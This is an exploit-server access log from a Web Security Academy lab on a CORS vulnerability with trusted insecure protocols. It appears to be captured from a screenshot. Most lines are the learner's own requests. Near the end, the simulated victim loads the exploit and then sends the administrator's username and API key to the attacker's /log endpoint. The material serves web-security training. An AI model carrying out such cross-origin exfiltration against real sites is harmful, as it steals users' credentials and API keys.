 https://exploit-0ac9008404f7ddc8c033829c015c008e.web-security-academy.net/log
Env Bug Bounty Triky ApkRev
WebSecurity
Academy
CORS vulnerability with trusted insecure protocols
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
139.228.52.31 2022-08-23 16:31:47 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:31:47 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:31:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:34:31 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:34:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:34:34 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:34:35 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
10.0.4.221 2022-08-23 16:34:35 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
139.228.52.31 2022-08-23 16:34:36 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:34:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:34:39 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:34:40 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:34:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:35:57 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:35:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:36:07 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:36:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:36:11 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:36:12 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
10.0.4.221 2022-08-23 16:36:12 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
10.0.4.221 2022-08-23 16:36:13 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22hAbQALuoQuHnHDY3W24PD89TiDQE0TKH%22,%20%20%2
10.0.4.221 2022-08-23 16:36:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
139.228.52.31 2022-08-23 16:36:13 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:36:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-23 16:36:19 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"